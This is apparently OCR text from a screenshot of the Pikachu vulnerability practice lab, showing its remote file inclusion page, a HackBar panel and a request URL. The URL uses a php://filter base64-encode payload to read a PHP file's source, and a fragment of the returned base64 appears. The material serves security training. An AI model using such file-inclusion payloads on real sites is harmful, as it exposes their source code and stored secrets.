 不安全 192.168.5.143:7090/vul/fileinclude/fi_remote.php?filename=php://filter/read=convert.base64-e...
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
PD9waHAKJGh0bWwuPTw8PEEKPGltZyBjbGFzcz1wbGF5ZXIgc3JjPSJpbmNsdWRlL2tvYmUucG5nIiA
file include > 远程文件包含
点一下提示~
which NBA player do you like?
--------------
提交
元素 源代码/来源 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI
URL
http://192.168.5.143:7090/vul/fileinclude/fi
_remote.php?
filename=php://filter/read=convert.base64-
encode/resource=include/file1.php&submit=%E6
%8F%90%E4%BA%A4